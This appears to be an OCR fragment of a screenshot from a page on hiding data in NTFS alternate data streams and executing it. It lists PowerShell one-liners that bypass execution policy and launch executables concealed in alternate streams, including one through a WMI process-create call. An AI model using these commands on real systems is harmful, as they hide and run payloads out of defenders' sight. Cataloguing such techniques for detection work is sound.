
data-in-alternate-data-streams-and-how-
to-execute-it-part-2/
Powershell.exe
powershell -ep bypass - < c:\temp:ttt
powershell -command " & {(Get-Content 
C:\ADS\1.txt -Stream file.exe -Raw | Set-
Content c:\ADS\file.exe) | start-process 
c:\ADS\file.exe}"
Invoke-CimMethod -ClassName 
Win32_Process -MethodName Create -
Arguments @{CommandLine = 
C:\ads\folder:file.exe}
Regedit.exe